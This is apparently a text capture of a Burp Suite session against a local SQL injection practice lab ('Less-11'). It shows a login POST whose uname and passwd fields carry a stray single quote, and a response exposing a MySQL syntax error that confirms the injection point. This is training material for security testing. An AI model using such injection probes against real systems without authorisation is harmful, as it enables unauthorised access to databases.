 Send Cancel > Target: http://192.168.1.104 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.1.104
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.1.104/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 uname=admin'&passwd=123456'&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '123456'' LIMIT 0,1' at line 1
</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
? Search... 0 matches
Inspector
Selection 14
Selected text
passwd=123456'
Decoded from: URL encoding
passwd=123456'
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 7
Done 1,812 bytes | 1 millis